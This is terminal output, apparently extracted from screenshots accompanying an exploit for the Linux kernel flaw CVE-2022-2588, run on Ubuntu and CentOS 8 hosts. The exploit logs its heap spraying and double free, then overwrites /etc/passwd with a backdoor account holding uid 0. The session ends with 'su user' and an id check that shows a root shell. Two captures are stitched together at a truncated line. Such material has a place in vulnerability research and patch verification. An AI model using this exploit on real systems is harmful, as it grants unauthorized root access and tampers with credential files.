 starting exploit, num of cores: 2
defrag done
spray 256 done
freed the filter object
256 freed done
double free done
spraying files
found overlap, id : 20, 828
start slow write
closed overlap
got cmd, start spraying /etc/passwd
spray done
should be after the slow write
write done, spent 0.262088 s
succeed
low@ubuntu:~/CVE-2022-2588$ head -n 4 /etc/passwd
head -n 4 /etc/passwd
user:$1$user$k8sntSoh7jhsc6lwspjsU.:0:0:/root/root:/bin/bash
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
low@ubuntu:~/CVE-2022-2588$  uname -a
 uname -a
Linux ubuntu 5.4.0-80-generic #90-Ubuntu SMP Fri Jul 9 22:49:44
 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
low@ubuntu:~/CVE-2022-2588$ su user
su user
Password: user

# id
id
uid=0(user) gid=0(root) groups=0(root)
#
es in process `exp_file_creden'.
spray 256 done
freed the filter object
256 freed done
double free done
spraying files
found overlap, id : 29, 945
start slow write
closed overlap
got cmd, start spraying /etc/passwd
spray done
write done, spent 1.536087 s
should be after the slow write
succeed
[low@centos8 CVE-2022-2588]$ head -n 4 /etc/passwd
head -n 4 /etc/passwd
user:$1$user$k8sntSoh7jhsc6lwspjsU.:0:0:/root/root:/bin/bash
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
[low@centos8 CVE-2022-2588]$ uname -a
uname -a
Linux centos8 4.18.0-305.19.1.el8_4.x86_64 #1 SMP Wed Sep 15 15:3
9:39 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
[low@centos8 CVE-2022-2588]$ su user
su user
Password: user

sh-4.4# id
id
uid=0(user) gid=0(root) groups=0(root) context=unconfined_u:uncon
fined_r:unconfined_t:s0-s0:c0.c1023
sh-4.4#